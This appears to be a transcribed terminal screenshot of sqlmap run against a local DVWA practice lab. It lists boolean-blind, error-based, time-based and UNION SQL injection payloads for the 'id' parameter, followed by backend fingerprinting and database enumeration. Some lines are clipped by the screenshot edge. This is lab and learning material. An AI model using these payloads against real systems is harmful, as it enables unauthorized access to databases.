 osboxes@ap1574: ~/Desktop (on ap1574)
File Actions Edit View Help
s:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9751=9751#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
LOOR)
    Payload: id=1' AND (SELECT 9933 FROM(SELECT COUNT(*),CONCAT(0×7162787a71,(SELECT
LT(9933=9933,1))),0×71716b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GRO
 BY x)a)-- YRbc&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9549 FROM (SELECT(SLEEP(5)))NSiY)-- sRhU&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7162787a71,0×7a52526c62455861716d53
5265637945467875694d5968776a676e765262506e6f7557494f4555,0×71716b7171)#&Submit=Submit
---
[19:22:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:22:36] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema

[19:22:36] [INFO] fetched data logged to text files under '/home/osboxes/.local/share
qlmap/output/localhost'

[*] ending @ 19:22:36 /2023-11-27/

(osboxes㉿ap1574)-[~/Desktop]